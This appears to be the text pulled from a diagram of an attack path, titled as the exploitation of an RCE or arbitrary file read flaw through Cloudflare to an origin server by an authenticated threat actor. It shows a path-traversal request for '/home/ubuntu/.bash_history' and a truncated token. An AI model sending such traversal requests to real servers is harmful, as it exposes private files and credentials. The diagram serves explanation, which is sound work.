 EXPLOITATION OF AN RCE/ARBITRARY FILE
READ VULNERABILITY.
GET /../home/ubuntu/.bash_history HTTP/2.0
Cloudflare
eyJhbGciOiJI....
An authenticated threat actor
Origin Server